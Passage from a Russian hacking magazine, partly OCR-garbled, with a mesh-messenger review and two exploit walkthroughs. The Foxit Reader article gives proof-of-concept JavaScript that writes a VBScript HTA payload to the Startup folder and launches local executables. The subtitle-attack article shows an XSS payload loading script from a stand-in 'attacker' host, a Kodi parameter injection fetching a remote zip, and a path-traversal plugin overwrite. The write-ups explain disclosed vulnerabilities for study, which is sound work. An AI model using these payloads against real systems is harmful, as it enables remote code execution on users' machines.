Карта одной из mesh-сетей FireChat

FireChat стал популярным у протестующих разных стран. Его использовали во время протестов в Ираке, Китае, Тайване и некоторых других странах. Также он стал популярен на фестивале Burning Man, а технический директор французского правительства призвал граждан устанавливать FireChat во время марша после нападения на Charlie Hebdo. Приложение удостоилось нескольких наград за инновационную технологию и получило «антинаграду» от AT&T. Компания потребовала удалить FireChat из магазина приложений за так называемую несанкционированную раздачу интернета.

Сегодня FireChat по-прежнему доступен в App Store и Play Store, однако не пользуется особой популярностью. Версия для Android стремительно тратит ресурс батарейки и постоянно сбрасывает коннект к Wi-Fi, пытаясь перевести его в режим Wi-Fi ad hoc. Но при желании приложение вполне можно использовать.

| $\odot$                                                            | $\mathbb{R}$ $\mathcal{O}$ 8:08<br>$\ast$ | <b>D</b> 8:08<br>$\odot$                                                           |
|--------------------------------------------------------------------|-------------------------------------------|------------------------------------------------------------------------------------|
| #Everyone<br>Подписки<br><b>Bce</b>                                |                                           | ← Настройки<br>$\vdots$                                                            |
| renorio Odessa<br>Ога                                              |                                           | Профиль<br>Заблокированные                                                         |
| Сегодня, 0:45<br>egoegoego Vnukovo Moscow<br>Кто-нибудь здесь есть |                                           | <b>Уведомления</b>                                                                 |
| Вы че, все спите?                                                  |                                           | Рядом есть пользователи FireChat                                                   |
| Сегодня, 5:10<br>rockman3003 @ Malinovka Minsk                     |                                           | <b>Auto-Enable Networking</b>                                                      |
| С зыбицкой есть кто                                                |                                           | Включить<br>Auto-enable networking to ensure that I get<br>messages while offline. |
|                                                                    |                                           |                                                                                    |
| Сегодня, 6:40<br>egoegoego Vnukovo Moscow<br>Все спят              |                                           | <b>ПОДЕЛИТЬСЯ FIRECHAT</b>                                                         |
| Сегодня, 7:05<br>nikto_b • Москва Москва                           |                                           | РАССКАЗАТЬ ДРУГУ                                                                   |
| Опа, даже в донецке есть<br><b>NB</b><br>пользователи!             | O                                         | <b>ВЫХОД</b>                                                                       |
| Скажите что-нибудь хорошее                                         | <b>ОТПРАВИТЬ</b>                          | Версия 8.0.48                                                                      |
| ◁                                                                  |                                           | ◁                                                                                  |

FireChat

#### **Internet Sharing**

Кроме FireChat, разработчики компании Open Garden также создали приложение для расшаривания интернета, способное превращать смартфон в точку доступа: он создает mesh-сеть, которая связывает множество различных устройств воедино и направляет их трафик тем смартфонам, что име-ЮТ ВЫХОД В ИНТЕРНЕТ.

#### **BRIAR**

Совсем недавно у FireChat появился серьезный конкурент, он называется Briаг. Его разработчики пошли еще дальше и сделали приложение, которое не только способно работать в двух режимах (с интернетом и без), но и не использует сервер вообще.

В случае работы без интернета Briar пытается связаться с ближайшими узлами, используя Bluetooth и Wi-Fi. Далее он запрашивает у них информацию о других узлах сети и может начать обмениваться с ними сообщениями. Если же доступ в интернет есть, Briar находит нужные контакты с помощью распределенной хеш-таблицы и позволяет установить с ними связь, используя сеть Тог как транспорт. И в том и в другом случае Briar не полагается на сервер или централизованное хранилище данных, это полностью децентрализованное Р2Р-решение.

![](_page_18_Figure_31.jpeg)

![](_page_18_Figure_32.jpeg)

Вгіаг не только и не столько мессенджер, сколько платформа для построения независимой и нерегулируемой сети. Приложение позволяет вести блоги и создавать форумы, а в будущем разработчики планируют добавить поддержку совместной работы над документами.

Разработкой Briar занимается команда из шести человек, в которую входят: ключевой разработчик I2P Джек Григ (Jack Grigg), один из разработчиков Freenet и LimeWire Майкл Роджерс (Michael Rogers), автор инициативы Free Your Android Торстен Грот (Torsten Grote). Код Briar публикуется по лицензии GPLv3 и уже прошел аудит безопасности в компании Cure53, которая также занималась аудитом SecureDrop, Cryptocat и Dovecot.

В данный момент Briar доступен только на Android в виде публичной бета-версии. Сама сеть работает в тестовом режиме - 21 октября все данные, включая список контактов и архив сообщений, будут очищены. Эта мера предосторожности нужна, чтобы обезопасить пользователей от возможных рисков, связанных с уязвимостями, которые могут быть найдены во время тестирования.

![](_page_18_Picture_601.jpeg)

#### **SERVAL PROJECT**

Широкие массы обратили внимание на мобильные mesh-сети только после появления приложения FireChat. Но еще до начала его разработки существовал проект Serval, спонсируемый фондом того самого Марка Шаттлворта, летавшего в космос создателя Ubuntu.

Serval представляет собой платформу для создания mesh-сетей. Ее основной компонент носит имя DNA и включает в себя реализацию протоколов Mesh Datagram Protocol (MDP), Voice over Mesh Protocol (VoMP), систему дистрибуции файлов Rhizome и систему обмена сообщениями MeshMS.

Serval DNA можно запустить на самых разных платформах, включая Linux, macOS, OpenWrt и, конечно же, Android. В последнем случае необходимо установить приложение Serval Mesh, которое реализует возможности, предоставляемые DNA: зашифрованные аудиозвонки, зашифрованные текстовые сообщения и обмен файлами. Также в приложении есть кнопка для запуска карт, но эта функциональность пока не реализована.

В отличие от FireChat и Briar, Serval Mesh реализует «чистую» mesh-сеть без возможности работы через интернет и таким образом не может связать несколько различных сетей воедино. Но у разработчиков есть другое решение - Extender. Это нечто вроде специального роутера с предустановленным Serval DNA, который позволяет существенно расширить область видимости сети. Проект успешно провалился на Indiegogo, но разработчики всегда готовы начать производство при наличии финансирования.

![](_page_18_Picture_602.jpeg)

![](_page_18_Figure_43.jpeg)

#### **HE COBCEM MESH**

Успех FireChat показал, что mesh-сети могут быть востребованными не только среди военных и исследователей. Многие разработчики решили взять модную технологию на вооружение. Но, как это обычно бывает, не осилили саму технологию и выпустили на свет нечто странное.

Wi-Fi Talkie — один из хороших примеров таких приложений. Это мессенджер, который работает напрямую через Wi-Fi, но при этом не умеет выстраивать полноценную mesh-сеть. Он просто создает точку доступа, к которой могут подключаться другие пользователи, чтобы общаться друг с другом голосом или текстовыми сообщениями. Весь трафик проходит через центральный смартфон, так что после его отключения пользователи теряют дос-ТУП ДРУГ К ДРУГУ.

Signal Offline Messenger (не путать с Signal) — еще один мессенджер, основанный на том же принципе. Вместо софтверной точки доступа, к которой подключаются другие узлы, он использует технологию Wi-Fi Direct, позволяющую соединить два устройства напрямую без лишней мороки. Все юзеры соединяются друг с другом, но не образуют сеть, так что общаться можно только с теми, кто находится в зоне приема Wi-Fi.

Twimight for Twitter - более интересная разработка. Это твиттер-клиент с поддержкой режима «офлайн». Работает он так: если во время отправки твита клиент обнаруживает, что подключения к внешней сети нет, Twimight устанавливает Bluetooth-соединение с ближайшими смартфонами и передает им твит напрямую. Те, в свою очередь, передают твит дальше, и так до тех пор, пока все находящиеся поблизости смартфоны не получат сообщение. Естественно, на всех смартфонах должен быть установлен Twimight.

![](_page_18_Figure_49.jpeg)

Wi-Fi Talkie и Signal Offline Messenger

#### Другие примеры беспроводных mesh-сетей

- Ноутбуки OLPC (One Laptop Per Child, «Каждому ребенку по ноутбуку») используют mesh-сеть для коммуникации друг с другом, когда интернет недоступен.
- Google Home, Google Wi-Fi, Google OnHub и Apple AirPort используют mesh-сеть для объединения множества устройств в сеть с общим выходом в интернет.
- Спутники Iridium, отвечающие за передачу данных между спутниковыми телефонами, объединены в mesh-сеть.
- Многие IоТ-устройства (розетки, лампочки, умные жалюзи и прочее) умеют объединяться в mesh-сеть для доставки информации между устройства-MN.
- Ведутся работы по объединению в mesh-сеть беспилотных автомобилей, чтобы они могли обмениваться друг с другом информацией об обстановке на дороге.
- iOS поддерживает работу в mesh-сетях начиная с версии 7.0. Android поддерживает Wi-Fi Direct с версии 4.0, а совсем недавно в Play Services появился API Nearby Connections 2.0, который существенно упрощает задачу создания mesh-сетей.

#### **ВЫВОДЫ**

Беспроводные mesh-сети, возможно, одна из самых важных технологий XXI века. Хорошо это или плохо, но совсем скоро наш мир будет под завязку набит устройствами, способными передавать данные по воздуху. Это не только смартфоны и планшеты, это умные дома, автомобили, чайники, микроволновки, розетки и множество других вещей, наличие беспроводных модулей в которых еще вчера казалось немыслимым. Поэтому mesh-сети будут продолжать развиваться, и в будущем мы станем меньше зависеть от интернета. <sup>-</sup>

![](_page_19_Picture_1.jpeg)

#### ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД ИЗ РОГ *YEPES YA3BUMOCTb B FOXIT READER*

Foxit Reader — популярная программа просмотра PDF. Занимает ДЛЯ мало, работает быстро и для многих пользователей полностью заменяет неповоротливый Adobe Acrobat. Одна беда — вот уже четыре месяца его разработчики не могут закрыть дыру, которая позволяет исполнять произвольный код из вредоносного PDF. Сейчас я покажу, что это за дыра и как ее эксплуатировать.

![](_page_19_Picture_4.jpeg)

#### Общие сведения

Впервые проблемы были обнаружены исследователями Стивеном Сили (Steven Seeley) и Арьеле Кальтабиано (Ariele Caltabiano). Найдя уязвимость, они отправили репорты вендору через платформу Zero Day Initiative (ZDI) еще в мае этого года. Однако разработчики из Foxit до сих пор не внесли исправлений, и, когда дедлайн в 120 дней истек, детали отчетов были опубликованы в блоге ZDI.

Красота уязвимостей в их простоте - это не повреждение памяти и не переполнения, которые обычно встречаются в проприетарном ПО. Причиной проблем стал встроенный в просмотрщик PDF-документов JavaScript API.

Сам формат PDF позволяет создавать документы с динамическим контентом, и один из вариантов - делать это при помощи JavaScript. Чаще всего эта возможность применяется в том случае, если содержимое документа должно меняться в зависимости от каких-либо событий, либо для ограничения действий пользователя при заполнении форм.

Изначально спецификация JavaScript API была разработана компанией Adobe для расширения возможностей своего просмотрщика. Затем поддержка большей части функций перекочевала и в сторонние редакторы, такие как Foxit Reader.

Однако некоторые особенности реализации JavaScript API в Foxit вызывают вопросы. Так, из-за некорректной или отсутствующей фильтрации пользовательских данных в функциях API атакующему открывается возможность сгенерировать такой PDF, при открытии которого просмотрщик выполнит произвольный код или запишет файл с произвольным содержимым в любое место на диске.

Давай посмотрим на практике, как это можно проэксплуатировать.

![](_page_19_Picture_12.jpeg)

#### **WARNING**

Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся предоставлена информация **ИСКЛЮЧИТЕЛЬНО** в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### Тестовый стенд

В качестве хостовой ОС я буду использовать Windows 10 х64. Однако уязвимости платформонезависимы, так что все операции с минимальными изменениями будут успешно работать и на машинах с Linux.

Разумеется, нам понадобится Foxit Reader. На момент написания статьи последняя и по совместительству уязвимая версия была 8.3.1.21155. Версии до нее тоже уязвимы.

![](_page_19_Picture_18.jpeg)

![](_page_19_Picture_19.jpeg)

Для отладки я буду использовать Immunity Debugger, а для дизассемблирования - IDA 6.6 Pro. Но это мой личный выбор, ты можешь взять любые инструменты, к которым лежит сердце.

Также нам нужно чем-то генерировать PDF. Для этих целей я прихватил питоновскую утилиту make-pdf производства Didier Stevens Labs.

Сразу оговорюсь, что в Foxit Reader используется режим безопасного просмотра (Safe Reading). Он создан как раз для предотвращения подобного типа атак и включен по умолчанию после установки.

![](_page_19_Picture_23.jpeg)

Однако при открытии файла, который содержит JavaScript, программа спросит, отключить ли режим безопасного просмотра документа.

![](_page_19_Picture_676.jpeg)

СНОГО

Как по мне, так это окно не внушает особого страха пользователю и не доносит всей опасности выключения режима Safe Reading. К тому же галочки услужливо установлены в нужные атакующему позиции. Если нажать на ОК, то безопасный просмотр отключится не только для текущей сессии, но и глобально, для всех последующих запусков приложения.

Ну и конечно, никто не отменял социальную инженерию.;)

#### Запись файлов с произвольным содержимым

Первый баг забрался в АРІ-функцию saveAs. Легенда гласит, что эта функция позволяет сохранять в указанное место текущий документ в формате PDF. На деле же не проверяется ни путь, по которому сохраняется файл, ни его расширение. Формат вызова функции такой:

#### this.saveAs(path);

Почт

просмотра документов

Вот как выглядит дизассемблированный кусок кода, который выполняет запись файла.

![](_page_19_Picture_677.jpeg)

Попробуем записать файл в ту же директорию, в которой находится файл. Для этого создадим новый PDF со следующим кодом на JavaScript:

#### this.saveAs("exploit.exe");

Сохраняем этот код в отдельный файл saveas-poc.js и генерируем PDF с помощью make-pdf.

#### python27 make-pdf-JavaScript.py -f saveas-poc.js saveas-poc.pdf

Затем открываем получившийся файл.

![](_page_19_Picture_678.jpeg)

#### Ситуация после запуска РоС для функции saveAs

Как ты можешь видеть, после запуска saveas-poc.pdf Foxit Reader сохраняет этот документ с новым названием exploit. exe и выводит на экран уже его.

Как можно проэксплуатировать это, чтобы получить какой-нибудь профит? API предоставляет обширный плацдарм для экспериментов. Например, можно сохранить файл в папку автозагрузки. Используем UNIX-подобные пути:

#### /c/Users/<username>/AppData/Roaming/Microsoft/Windows/STARTM~1/ Programs/Startup/

А чтобы узнать текущего пользователя, от которого выполняется открытие документа, можно использовать замечательную переменную identity. loginName. Очень удобно.:)

Валидный .ехе таким методом, разумеется, не сформировать. Но это и не требуется, потому что можно использовать HTML Application (HTA). В недавней статье про уязвимость в продуктах Microsoft Office я уже рассказывал про него. В двух словах: это обычный HTML с привилегиями, которые позволяют выполнять VBScript. А это, как ты понимаешь, прямой путь к RCE. Вот кусок кода, который запустит калькулятор:

#### Set shell = CreateObject("Wscript.Shell")

shell.Run "calc.exe"

Теперь нужно записать это в скрипт на JS и сгенерировать новый PDF с нагрузкой.

#### saveas-poc.js

- $1:$  /\* 2: <script language="VBScript">
- Set shell = CreateObject("Wscript.Shell")  $3:$
- shell.Run "calc.exe"  $4:$
- $5: \langle$ /script>
- $6: *$ 7: this.saveAs("/c/Users/"+identity.loginName+"/AppData/Roaming/ Microsoft/Windows/STARTM~1/Programs/Startup/exploit.hta");

![](_page_19_Figure_54.jpeg)

После перезагрузки наша полезная нагрузка отработает, и ты увидишь калькулятор, как на скриншоте выше.

![](_page_19_Picture_679.jpeg)

ка гохіт неадег в момент записи файла через метод

Для Linux-машин таким же образом можно писать пейлоад, например в файл  $\sim$ /.bashrc.

Здесь все, теперь переходим к более интересной функции.

#### Выполнение произвольного кода

Функция с говорящим названием app. launchURL куда более эффективна с точки зрения возможного импакта. Она создана для того, чтобы открывать в окне браузера переданный в параметрах URL. Только вот разработчики по-своему поняли URL и не добавили никакой валидации. Благодаря этому возможно использовать локальные пути и, как следствие, запускать любые приложения.

Уязвимость обнаружил Арьеле Кальтабиано (Ariele Caltabiano) и немало повеселился, так как точно такую же уязвимость он находил в Adobe Reader аж в 2015 году. Годом позже она была успешно запатчена, а вот ребятам из Foxit еще предстоит это сделать.

Итак, процедура выполнения функции заканчивается вот таким чудесным КОДОМ.

![](_page_19_Picture_680.jpeg)

дизассемолированныи кусок кода функции app.iauncnuнL

Таким образом, app. launchURL не только не проверяет отправленные ей данные, но и передает полный путь в ShellExecuteW с аргументом open.

Все, что требуется от атакующего, в роли которого в данный момент выступаем мы с тобой, - это сформировать документ с одной-единственной строчкой на JS:

#### launchurl-poc.js 1: app.launchURL("C://WINDOWS//system32//mspaint.exe");

Здорово, не правда ли? :) Генерируем PDF по уже знакомому нам рецепту и открываем получившийся файл.

![](_page_19_Picture_681.jpeg)

Самое интересное: если ты попытаешься использовать эту функцию по прямому назначению, а именно открыть какой-то сайт, Foxit Reader ругнется на то, что документ пытается отправить тебя в небезопасные края.

![](_page_19_Figure_72.jpeg)

If you trust the site, choose Allow. If you don't trust the site, choose Block.

Remember this action for this site for all PDF documents.

Allow **Block** Cancel

Предупреждение о переходе в незащищенную область при легитимном использовании app.launchURL

Я думаю, не стоит объяснять, как можно использовать уязвимость такого типа. Простор для творчества тут просто огромный.

![](_page_19_Figure_78.jpeg)

#### Демонстрация эксплуатации уязвимости (видео)

https://vimeo.com/230900728

#### Заключение

Вот мы и посмотрели на две уязвимости, которые при кажущейся простоте очень опасны для пользователя и позволяют полностью скомпрометировать его систему.

Хочу добавить, что разработчики Foxit не собирались патчить эти баги. Они считают, что включенный по умолчанию режим Safe Reading - это панацея, и рекомендуют использовать его, чтобы избежать подобных проблем. Однако после публикации этих отчетов в блоге ZDI ребята зашевелились и обещали-таки выпустить патч.

А пока, если ты пользуешься Foxit Reader, могу посоветовать не открывать подозрительные файлы, не соглашаться на отключение режима безопасного просмотра документов или вообще пока что вырубить исполнение скриптов от греха подальше. Н

![](_page_19_Picture_682.jpeg)

![](_page_20_Picture_1.jpeg)

Антон Разумов Главный архитектор систем информационной безопасности, Check Point

### ПОЛНЫЙ РАЗБОР НАШУМЕВШИХ АТАК HA POPCORNTIME, VLC, KODI VI STREMIO

Ui

## ПРОНИКНОВЕНИЕ TСУЬИ I

В мае этого года исследователи Check Point Software Technologies обнаружили совершенно новый вектор атак — атаки через субтитры. Злоумышленники могут использовать файлы субтитров для получения контроля над компьютерами пользователей, при этом избегая обнаружения. Мы расскажем, как им это удалось (обязательно запасись терпением, пивом и чипсами - статья вышла аж на восемь страниц старого бумажного «Хакера» :) — Прим. ред.).

#### **ЧТО МЫ ЗНАЕМ**

Этот вектор атак возможен из-за уязвимостей, обнаруженных в популярных стриминговых платформах, включая VLC, Kodi (XBMC), Popcorn Time **и strem.io**. Перед злоумышленником он открывает безграничные возкражу конфиденциальной информации, установку ПООГ-МОЖНОСТИ: рамм-вымогателей, массовые DDoS-атаки и многое другое.

К счастью, эти уязвимости были устранены очень быстро после публикации первых материалов, поэтому теперь мы можем рассказать о проблеме во всех подробностях.

#### **POPCORN TIME**

Созданная всего за несколько недель как проект open source мультиплатформа «Netflix для пиратов» оказалась гремучей смесью из BitTorrent-клиента, медиаплеера и бесконечных возможностей скрейпинга (сбора данных при помощи скриптов), объединенных очень привлекательным графическим интерфейсом.

![](_page_20_Picture_11.jpeg)

![](_page_20_Picture_12.jpeg)

Хотя программа стала очень популярна благодаря простоте использования и хорошей коллекции видеофильмов, разработчики неожиданно закрыли проект из-за давления со стороны Американской ассоциации кинокомпаний  $(MPAA)$ .

После этого разные инициативные группы создали форки Popcorn Time для поддержки программы и разработки новых функций. Создатели оригинального Popcorn Time поддержали версию popcorntime.io (позднее - рорcorntime.sh) как преемника своего закрытого проекта.

Интерфейс на основе WebKit содержит гору информации о фильмах и метаданные. Здесь есть трейлеры, краткое содержание сюжета, информация об актерах, фотографии обложек, рейтинги IMDb и многое другое.

#### Субтитры в Popcorn Time

Чтобы еще больше облегчить жизнь пользователя, субтитры к фильмам подгружаются автоматически. Можно ли использовать это в своих целях? (Подсказка: да.)

Без ведома пользователя Popcorn Time получает субтитры с единственного поставщика — OpenSubtitles. Более четырех миллионов субтитров и очень удобный API делают этот репозиторий суперпопулярным. В нем есть алгоритм выдачи рекомендаций, помогающий пользователю выбрать файл для конкретного фильма и релиза.

#### Поверхность атаки

Как упоминалось, Popcorn Time работает на движке WebKit, а именно NW.js. Ранее известная как node-webkit, платформа NW.js позволяет разработчику использовать веб-технологии — например, HTML5, CSS3 и WebGL — в своих родных приложениях. Более того, обращаться к API Node.js и модулям третьих сторон можно напрямую из DOM.

В сущности, приложение NW.js - это веб-страница с произвольным содержимым, написанная на JavaScript или HTML и оформленная с помощью CSS. Как всякая веб-страница, приложение может подвергаться XSS-атакам. В данном случае из-за того, что программа работает на Node.js, XSS позволяет использовать возможности серверной части. Иными словами, запросы XSS в реальности становятся запросами RCE (на выполнение удаленного кода).

#### На старт, внимание, марш!

Наше приключение начинается, как только пользователь включает воспроизведение фильма. Popcorn Time делает запрос через упомянутый API и скачивает рекомендованные субтитры (мы опишем этот процесс в деталях ниже). Затем Popcorn Time пытается перекодировать полученный файл в фор-MAT SRT.

![](_page_20_Picture_482.jpeg)

После перекодировок и парсинга созданный элемент (субтитр) прикрепляется к экрану в нужный момент, опираясь на массив «подсказок».

![](_page_20_Picture_483.jpeg)

Это дает нам возможность добавить к отображаемому виду любой HTMLобъект. Очевидно, что полный контроль над каким-либо HTML-элементом это уже опасно. Однако, когда мы имеем дело с приложениями на основе узлов (node-based), важно понимать, что XSS равен RCE. Системные команды легко запускаются через модули типа child process. Как только наш непроверенный JavaScript загружается на экран, до запуска вредоносного кода остается всего лишь несколько строк.

Обычный SRT-файл выглядит примерно так:

#### $\mathbf{1}$  $00:00:01,000 \rightarrow 00:00:05,000$ Hello World

Вместо текста Hello World мы можем использовать HTML-тег изображения. Мы пытаемся загрузить несуществующее изображение с атрибутом событий onerror, который позволяет задать срабатывание скрипта при возникновении ошибки во время загрузки внешнего файла.

script.type = script.async = true:

script = document.createElement('script'); 'text/javascript';

script.src = 'http://attacker:1337/evil.js';

document.getElementsByTagName('head')[0].appendChild(script);">pwn</img> ??? profit

Мы используем функцию JavaScript, связанную с атрибутом onerror, чтобы удалить компрометирующий нас значок отсутствующего изображения и прикрепить к странице нашу вредоносную удаленную полезную нагрузку (payload). Само собой, наш скрипт evil.js всего лишь запустит окно стандартного калькулятора calc.exe.

> exec("calc.exe", function(error, stdout, stderr){}); evil.js (Command execution)

#### **OPENSUBTITLES**

Итак, мы можем исполнять код на Popcorn Time. Уязвимости на стороне клиента ценны, но их эксплуатация, как правило, требует какого-либо взаимодействия пользователя с системой - он должен кликнуть на ссылку, прочитать PDF-файл или зайти на взломанный сайт. В случае с субтитрами пользователь должен загрузить вредоносный файл. Можно ли как-то пропустить этот шаг?

Мы знаем, что юзеры беспечно скачивают субтитры из открытых источников в интернете и считают их безобидными текстовыми файлами. Более четырех миллионов файлов и около пяти миллионов ежедневных скачиваний делают OpenSubtitles крупнейшим онлайн-хранилищем субтитров. Их многофункциональный API также часто интегрируется во многие другие видеоплееры. Они даже предлагают возможность «умного» поиска: эта цепная функция выбирает наиболее подходящие субтитры по введенной информа-ЦИИ.

Возникает вопрос: можно ли вмешаться в этот API и сделать так, чтобы взаимодействовать с пользователем не было необходимости и из базы OpenSubtitles автоматически загружались именно вредоносные субтитры?

#### Как работает API

Когда пользователь запускает воспроизведение фильма, система автоматически отправляет запрос на поиск субтитров SearchSubtitles - XML, содержащий все объекты субтитра, соответствующие нашим критериям (IMDb ID).

![](_page_20_Figure_41.jpeg)

Здесь параметр поиска обозначен как *imdbid*. Ответ на запрос содержит все субтитры с данным *imdbid*.

А теперь самое интересное. В АРІ имеется алгоритм, который ранжирует субтитры по их названию, IMDb ID, рейтингу загрузчика и другим параметрам. Просмотрев документацию, мы обнаружили схему такого ранжирования.

![](_page_20_Picture_484.jpeg)

![](_page_20_Picture_485.jpeg)

Здесь видно, сколько баллов добавляется к рейтингу субтитров на основе их соответствия следующим критериям: метка, IMDb ID, пользователь-загрузчик и так далее. Предположим, что мы как анонимные пользователи (user | anon) загрузили наши вредоносные субтитры в базу OpenSubtitles — нашему файлу присвоят всего пять баллов. Вот что мы узнали: недостаточно только читать документацию, поскольку исходный код проявляется в недокументированном поведении.

![](_page_20_Picture_47.jpeg)

Запрос, отправленный Popcorn Time, задает только один параметр - IMDb ID, это означает, что условие MatchedBy === 'tag' («метка») всегда будет иметь логическое значение «ложь». Это вызовет функцию matchTags().

![](_page_20_Picture_486.jpeg)

Функция matchTags разбивает название фильма и субтитров на отдельные метки. Метка (тег) - это, как правило, отдельное слово или цифра, обнаруженное в названии файла. Они обычно разделяются точками (.) и дефисами (-). Число общих меток в названии файла с фильмом и названии файла субтитров затем делится на число меток фильма и умножается на показатель maxScore, равный семи. Такое значение maxScore присваивается в случае полного соответствия между двумя именами файлов. Например, если название файла с фильмом Trolls.2016.BDRip.x264-[YTS.AG].mp4, у него будут следующие метки:

#### [Trolls, 2016, BDRip, x264, YTS, AG, mp4]

Поскольку название файла с фильмом, который скачивается приложением (например, Popcorn Time), узнать достаточно легко (с помощью сниффера), мы можем присвоить нашему файлу с субтитрами точно такое же название, но с расширением srt. Это увеличит рейтинг файла субтитров на целых семь (!) баллов.

## ПОЛНЫЙ РАЗБОР НАШУМЕВШИХ ATAK HA POPCORNTIME, VLC, KODI ПРОНИКНОВЕНИ ЧЕРЕЗ СУБТИТРЫ

#### Краткий итог

Сложив все вместе, мы можем с уверенностью заработать двенадцать баллов. Для соответствия IMDb ID делать ничего не нужно (плюс пять баллов), а чтобы узнать название конкретного релиза на торрент-трекере и на сайте Popcorn Time, достаточно запустить анализатор пакетов. Теперь можно добиться полного соответствия вредоносных субтитров запросу (плюс семь).

Это достаточно хороший рейтинг, но мы по-прежнему не удовлетворены. Вот рекомендуемые рейтинги субтитров для некоторых самых популярных фильмов, доступных онлайн: Snowden («Сноуден»), Deadpool («Дэдпул»), Inception («Начало»), Rogue One: A Star Wars Story («Изгой-один. Звездные войны: Истории») и Frozen («Холодное сердце»).

![](_page_21_Figure_6.jpeg)

На графиках показаны рейтинги для семи самых популярных языков мира, а также среднее и наивысшее значения этих рейтингов. Пролистав несколько популярных файлов субтитров, мы заметили, что наивысший балл, который может быть им присвоен, равен четырнадцати, тогда как средний составляет около десяти.

Еще раз изучив систему оценки, мы поняли, что можем довольно легко поднять свой рейтинг.

| user                 | uploads        | advertisment                    | rank icon |
|----------------------|----------------|---------------------------------|-----------|
| anonymous            | $\overline{0}$ | all advertisment                | No        |
| Sub leecher          | 0              | no popunder                     | No        |
| <b>VIP</b> member    |                | 0 (10 EUR/year) no advertisment | Yes       |
| Bronze member        | 1              | some banners, some adverts No   |           |
| Silver member        | 51             | no banners, some adverts        | Yes       |
| Gold member          | 101            | no adverts                      | Yes       |
| Platinum member 1001 |                | no adverts                      | Yes       |
| Administrator        | 0              | no adverts                      | Yes       |
| Translator           | 0              | no adverts                      | Yes       |

Критерии ранжирования пользователя

Оказывается, что для получения статуса «золотого» загрузчика достаточно добавить в базу 101 файл субтитров.

Мы зарегистрировались на сайте OpenSubtitles, а четыре минуты и сорок строк кода Python спустя стали «золотыми» пользователями.

![](_page_21_Picture_641.jpeg)

Мы написали небольшой скрипт, чтобы увидеть все доступные субтитры для нашего фильма. На следующей картинке можешь полюбоваться: у наших субтитров был самый высокий рейтинг - пятнадцать!

![](_page_21_Picture_642.jpeg)

Это означает, что, какой бы фильм ни выбрал пользователь, мы можем заставить медиаплеер загрузить именно наш вредоносный файл с субтитрами и через него проникнуть в компьютер.

#### **KODI**

Kodi (ранее XBMC) — опенсорсный кросс-платформенный медиаплеер и центр развлечений. Он доступен на всех основных платформах (Windows, Linux, Mac, iOS и Android), переведен на 72 языка, у него более 40 миллионов пользователей — пожалуй, это самое распространенное ПО для проигрывания мультимедиаконтента на сегодняшний день. Kodi также часто используется на Smart TV и Raspberry Pi, что делает его особенно привлекательным с точки зрения киберпреступников.

#### Субтитры в Kodi

Как и в случае многих других функций, субтитры в Kodi управляются плагинами на Python. Наиболее часто используемый плагин для субтитров - Open-Subtitles. Поскольку мы уже знакомы с их API, обратимся сразу к процессу загрузки субтитров.

![](_page_21_Picture_643.jpeg)

Функция searchsubtitles() возвращает список субтитров из базы Open-Subtitles вместе с их метаданными. Эти субтитры перебираются при помощи цикла for (цикл с параметром) и загружаются в графический интерфейс пользователя с помощью команды addDirectoryItem().

![](_page_21_Picture_644.jpeg)

Строка, отсылаемая в addDirectoryItem(), имеет следующий вид:

plugin://%s/?action=download&link=%s&ID=%s&filename=%s&format=%s

Поскольку OpenSubtitles — это самый что ни на есть открытый источник, хакер может управлять параметром filename (имя файла), полученным в виде зна-ЧЕНИЯ SubFileName.

![](_page_21_Figure_27.jpeg)

Когда этот параметр (название файла) находится под полным контролем злоумышленника, он также может перезаписать предыдущие параметры link (ССЫЛКА) И ID, ЗАГрузив файл с названием Subtitles.srt&link=<controlled>&ID=<controlled>

Строка будет иметь следующий вид:

#### plugin://%s/?action=download&link=%s&ID=%s&filename=Subtitles.srt& link=<controlled>&ID=<controlled>&format=%s

Такое перезаписывание возможно благодаря использованию базовой функции split при синтаксическом анализе строки.

Оба этих исправленных параметра критически необходимы для функции, которая срабатывает после того, как пользователь выберет один из пунктов в меню субтитров. Нажатие на пункт запускает функцию **Download()**.

def Download(id, url, format, stack=False):

 $\sim$ subtitle = os.path.join( temp , "%s.%s" %(str(uuid.uuid4()), format)) try: result = OSDBServer ().download(id, subtitle) except: log ( name , "failed to connect to service for subtitle download") if not result: **College** zip = os.path.join( \_temp \_, "OpenSubtitles.zip")  $f = \text{urllib.}$ urlopen(url) with open(zip, "wb") as subFile: subFile.write(f.read()) subFile.close()

xbmc.sleep(500) xbmc.executebuiltin(('XBMC.Extract("%s","%s")' % (zip, temp ,)).encode('utf-8'), True) Функция загрузки

Контроль всех передаваемых параметров функции дает возможность манипулировать ее работой. Предоставив недопустимый идентификатор ID (например, -1), мы перейдем на ветку **if not result**. Эта ветка алгоритма позволяет скачивать «сырые» архивы в случаях, когда API OpenSubtitles не может извлечь необходимый файл. Имея в своем распоряжении параметр ur1, мы можем заставить функцию скачать любой архив по нашему желанию (например, http://attacker.com/evil.zip).

Скачивание произвольного ZIP-архива из интернета уже чревато неприятными последствиями. Сочетание такого поведения с другой уязвимостью, обнаруженной во встроенном распаковщике данных Kodi, делает эти последствия фатальными.

Проверяя работу функции ExtractArchive(), мы заметили, что она последовательно связывает параметр strPath (конечный путь для извлекаемых данных) с параметром strFilePath (путь к файлу внутри архива, полученный итератором).

![](_page_21_Picture_39.jpeg)

Создание ZIP-архива, содержащего папки с именами «..», позволило нам рекурсивно контролировать конечный путь для извлекаемых данных (CVE-2017-8314). Используя возможность такого обхода каталога, мы перезаписали собственный плагин Kodi для субтитров.

![](_page_21_Picture_41.jpeg)

Перезапись этого плагина означает, что Kodi будет запускать наш файл. Наш вредоносный код на Python может быть точным дубликатом оригинального плагина с добавлением любого желаемого вредоносного поведения.

#### **STREMIO**

Появление Popcorn Time ознаменовало начало эры развития приложений для доставки потокового контента, но, когда проект внезапно закрылся из-за угроз со стороны Американской ассоциации кинокомпаний, пользователям пришлось искать альтернативы. Одной из них стал Stremio, агрегатор контента с частично открытым кодом. Как и Popcorn Time, его создавали с целью обеспечить простоту использования. У этих программ похожий пользовательский интерфейс. С точки зрения внутреннего устройства Stremio тоже похож на Popcorn Time. Самое важное для нас заключается в том, что это приложение работает на движке WebKit и использует opensubtitles.org в качестве источника субтитров.

Strem.io тоже добавляет контент субтитров к интерфейсу WebKit, поэтому мы предположили, что здесь тоже можно будет использовать XSS. Однако технология, которая подошла к Popcorn Time, в этом случае не сработала.

![](_page_21_Picture_46.jpeg)

Stremio с неработающей картинкой в субтитрах

